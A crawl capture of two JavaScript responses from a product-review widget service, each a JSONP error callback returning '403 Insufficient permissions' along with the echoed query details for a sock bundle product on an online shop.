request_url: https://static.sitejabber.com/widget-product-review-page/shopsockysock.com/2?item_group=5402449838231&sku=USHISTORY-SOCK-BUNDLE&title=US+History+Sock+Bundle&brand=SOCKY+SOCK&categories=Bundle+Deals%2CRandom%2CSubscription&price=2495&images=%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FUS_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3.png%3Fv%3D1611783644%7C%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FDSC02340.jpg%3Fv%3D1626982925%7C%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FDSC02304.jpg%3Fv%3D1626982923%7C%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FDSC02329.jpg%3Fv%3D1626982448%7C%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FDSC02291.jpg%3Fv%3D1626982449%7C%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FDSC09916_1_6400c6d5-d713-4446-aa4a-b77d31da6854.jpg%3Fv%3D1649728152%7C%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FSock_Selling_Points_Creative_0c49158f-c6ca-4e64-9744-a96481ed60ba.jpg%3Fv%3D1649728025&product_link=https%3A%2F%2Fshopsockysock.com%2Fproducts%2Fus-history-sock-bundle-1&referrer_url=https%3A%2F%2Fshopsockysock.com%2Fproducts%2Fus-history-sock-bundle-1
body_size: 805
content:
STJR.ErrorHandler({"status":"error","code":403,"message":"Insufficient permissions.","request":"\/widget-product-review-page\/shopsockysock.com\/2","query":{"item_group":"5402449838231","sku":"USHISTORY-SOCK-BUNDLE","title":"US History Sock Bundle","brand":"SOCKY SOCK","categories":"Bundle Deals,Random,Subscription","price":"2495","images":"\/\/shopsockysock.com\/cdn\/shop\/products\/US_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3.png?v=1611783644|\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02340.jpg?v=1626982925|\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02304.jpg?v=1626982923|\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02329.jpg?v=1626982448|\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02291.jpg?v=1626982449|\/\/shopsockysock.com\/cdn\/shop\/products\/DSC09916_1_6400c6d5-d713-4446-aa4a-b77d31da6854.jpg?v=1649728152|\/\/shopsockysock.com\/cdn\/shop\/products\/Sock_Selling_Points_Creative_0c49158f-c6ca-4e64-9744-a96481ed60ba.jpg?v=1649728025","product_link":"https:\/\/shopsockysock.com\/products\/us-history-sock-bundle-1","referrer_url":"https:\/\/shopsockysock.com\/products\/us-history-sock-bundle-1"},"form_data":[]});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.sitejabber.com/widget-product-question-page-list/shopsockysock.com/1?item_group=5402449838231&sku=USHISTORY-SOCK-BUNDLE&title=US+History+Sock+Bundle&brand=SOCKY+SOCK&categories=Bundle+Deals%2CRandom%2CSubscription&price=2495&images=%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FUS_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3.png%3Fv%3D1611783644%7C%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FDSC02340.jpg%3Fv%3D1626982925%7C%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FDSC02304.jpg%3Fv%3D1626982923%7C%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FDSC02329.jpg%3Fv%3D1626982448%7C%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FDSC02291.jpg%3Fv%3D1626982449%7C%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FDSC09916_1_6400c6d5-d713-4446-aa4a-b77d31da6854.jpg%3Fv%3D1649728152%7C%2F%2Fshopsockysock.com%2Fcdn%2Fshop%2Fproducts%2FSock_Selling_Points_Creative_0c49158f-c6ca-4e64-9744-a96481ed60ba.jpg%3Fv%3D1649728025&product_link=https%3A%2F%2Fshopsockysock.com%2Fproducts%2Fus-history-sock-bundle-1&referrer_url=https%3A%2F%2Fshopsockysock.com%2Fproducts%2Fus-history-sock-bundle-1
body_size: 822
content:
STJR.ErrorHandler({"status":"error","code":403,"message":"Insufficient permissions.","request":"\/widget-product-question-page-list\/shopsockysock.com\/1","query":{"item_group":"5402449838231","sku":"USHISTORY-SOCK-BUNDLE","title":"US History Sock Bundle","brand":"SOCKY SOCK","categories":"Bundle Deals,Random,Subscription","price":"2495","images":"\/\/shopsockysock.com\/cdn\/shop\/products\/US_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3.png?v=1611783644|\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02340.jpg?v=1626982925|\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02304.jpg?v=1626982923|\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02329.jpg?v=1626982448|\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02291.jpg?v=1626982449|\/\/shopsockysock.com\/cdn\/shop\/products\/DSC09916_1_6400c6d5-d713-4446-aa4a-b77d31da6854.jpg?v=1649728152|\/\/shopsockysock.com\/cdn\/shop\/products\/Sock_Selling_Points_Creative_0c49158f-c6ca-4e64-9744-a96481ed60ba.jpg?v=1649728025","product_link":"https:\/\/shopsockysock.com\/products\/us-history-sock-bundle-1","referrer_url":"https:\/\/shopsockysock.com\/products\/us-history-sock-bundle-1"},"form_data":[]});